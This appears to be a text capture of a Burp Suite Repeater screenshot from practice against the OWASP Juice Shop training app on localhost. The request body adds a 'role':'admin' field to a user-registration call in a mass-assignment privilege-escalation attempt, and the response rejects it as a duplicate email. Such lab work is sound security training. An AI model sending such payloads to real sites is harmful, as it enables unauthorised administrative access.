 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 ×
18 × 19 × 20 ×
Send Cancel < > Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/users HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 75
4 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; continueCode=
4K2QkNjya1Dw3WJ6ve5VAoMsgHRTviYS7ofnRSgzG9ronOZ1qMRBx
LXg7Emp
18 Connection: close
19
20 {
"email":"fakeAdmin@juice-sh.op",
"password":"fakeAdmin",
21 "role":"admin"
22 }
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 92
9 ETag: W/"5c-oKvgu4JOyf1WwfxvTQbfx3UYcK0"
10 Vary: Accept-Encoding
11 Date: Sun, 30 Apr 2023 02:33:39 GMT
12 Connection: close
13
14 {
"message":"Validation error",
"errors":[
{
"field":"email",
"message":"email must be unique"
}
]
}
Search... 0 matches
Inspector
Selection 14 (0xe)
Selected text
"role":"admin"
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 17
Response headers 11
Done 457 bytes | 137 millis